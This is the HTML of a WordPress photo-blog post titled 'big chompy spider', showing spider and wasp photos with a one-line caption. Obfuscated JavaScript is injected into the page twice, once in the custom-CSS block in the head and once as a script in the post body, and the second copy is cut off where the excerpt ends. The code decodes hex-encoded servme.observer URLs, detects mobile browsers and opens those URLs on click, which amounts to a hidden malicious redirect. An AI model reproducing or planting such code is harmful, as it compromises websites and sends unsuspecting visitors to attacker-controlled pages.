(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/18818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2012/03/big_chompy_spid/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=18818' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-18818 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-18818"
					class="nv-single-post-wrap col post-18818 post type-post status-publish format-standard hentry category-uncategorized tag-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">big chompy spider</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2012-03-05T03:01:29+00:00" content="2012-03-05">Monday 05 Mar 12</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style="align: left;"><a href="http://www.funkypancake.com/blog/media/120219_s95_img_9263.html"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/120219_s95_img_9263-thumb-300x225.jpg" alt="120219_s95_img_9263.jpg" height="225" width="300" /></a></p>
<p>that&#8217;s a big wasp too</p>
</div>
<div style="align: left;"><a href="http://www.funkypancake.com/blog/media/120219_s95_img_9266.html"><img decoding="async" src="http://www.funkypancake.com/blog/media/120219_s95_img_9266-thumb-300x225.jpg" alt="120219_s95_img_9266.jpg" height="225" width="300" /></a></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 